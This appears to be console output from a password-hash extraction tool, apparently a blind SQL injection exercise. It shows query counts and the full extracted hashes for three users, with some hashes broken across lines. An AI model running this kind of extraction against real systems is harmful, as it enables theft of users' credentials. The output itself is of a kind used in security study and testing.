 > Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
fc3
[!] 239 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
4f6
[!] 276 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f652330ea4bb589ab1ab21fee99bdf20e98c
[!] 591 total queries!
> Enter a user ID to extract the password hash: